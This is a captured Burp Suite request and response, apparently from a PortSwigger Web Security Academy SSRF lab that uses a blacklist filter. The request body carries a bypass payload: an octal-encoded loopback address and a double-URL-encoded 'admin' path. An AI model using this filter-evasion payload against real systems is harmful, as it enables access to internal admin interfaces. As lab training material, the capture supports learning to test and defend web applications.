 发送
取消
<
>
目标: https://0aac006
请求
美化
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aac0065047a3bd180ce0de6001000a3.web-security-academy.net
3 Cookie: session=97Ql4mmmVpSpbSV0MB6JDcflX37PhWYw
4 Content-Length: 56
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aac0065047a3bd180ce0de6001000a3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aac0065047a3bd180ce0de6001000a3.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//017700000001/%2561%2564%256d%2569%256e
响应
美化
Raw
Hex
页面渲染
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with blacklist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>